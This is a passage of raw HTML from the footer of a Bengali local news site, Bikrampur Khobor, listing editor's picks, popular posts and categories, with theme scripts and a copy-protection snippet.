            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a6%be%e0%a7%9f%e0%a6%ac%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%a4%e0%a6%be-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%b8%e0%a7%82/" rel="bookmark" title="সামাজিক দায়বদ্ধতা কর্মসূচিতে মার্কেন্টাইল ব্যাংক এর ‘অ্যামচেম সিএসআর এক্সিলেন্স অ্যাওয়ার্ড’ অর্জন">সামাজিক দায়বদ্ধতা কর্মসূচিতে মার্কেন্টাইল ব্যাংক এর ‘অ্যামচেম সিএসআর এক্সিলেন্স অ্যাওয়ার্ড’ অর্জন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18308","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4763";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1588";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ-বিক্রমপুরের ইতিহাস ঐতিহ্যের তথ্য ভান্ডার বিক্রমপুর জাদুঘর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ-বিক্রমপুরের ইতিহাস ঐতিহ্যের তথ্য ভান্ডার বিক্রমপুর জাদুঘর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-8-100x70.jpg?v=1753800584"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ-বিক্রমপুরের ইতিহাস ঐতিহ্যের তথ্য ভান্ডার বিক্রমপুর জাদুঘর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-8-100x70.jpg?v=1753800584"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-2/" rel="bookmark" title="মুন্সিগঞ্জ-বিক্রমপুরের ইতিহাস ঐতিহ্যের তথ্য ভান্ডার বিক্রমপুর জাদুঘর">মুন্সিগঞ্জ-বিক্রমপুরের ইতিহাস ঐতিহ্যের তথ্য ভান্ডার বিক্রমপুর জাদুঘর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:09:41+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a6%9c%e0%a6%be%e0%a6%a6-%e0%a6%8f%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মৌলানা আবুল কালাম আজাদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মৌলানা আবুল কালাম আজাদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/97-1-100x70.jpg?v=1763222210"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মৌলানা আবুল কালাম আজাদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/97-1-100x70.jpg?v=1763222210"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%8c%e0%a6%b2%e0%a6%be%e0%a6%a8%e0%a6%be-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a6%9c%e0%a6%be%e0%a6%a6-%e0%a6%8f%e0%a6%b0/" rel="bookmark" title="মৌলানা আবুল কালাম আজাদ এর জন্মদিন আজ">মৌলানা আবুল কালাম আজাদ এর জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:57:05+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%a7-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="আজ ১১ নভেম্বর, ঐতিহাসিক &#8220;বেতিয়ারা শহীদ দিবস&#8221;" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১১ নভেম্বর, ঐতিহাসিক &#8220;বেতিয়ারা শহীদ দিবস&#8221;" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/94-1-100x70.jpg?v=1763221989"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১১ নভেম্বর, ঐতিহাসিক &#8220;বেতিয়ারা শহীদ দিবস&#8221;" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/94-1-100x70.jpg?v=1763221989"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%a7-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a7%87/" rel="bookmark" title="আজ ১১ নভেম্বর, ঐতিহাসিক &#8220;বেতিয়ারা শহীদ দিবস&#8221;">আজ ১১ নভেম্বর, ঐতিহাসিক &#8220;বেতিয়ারা শহীদ দিবস&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:55:03+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18308","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4763";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1588";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">772</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
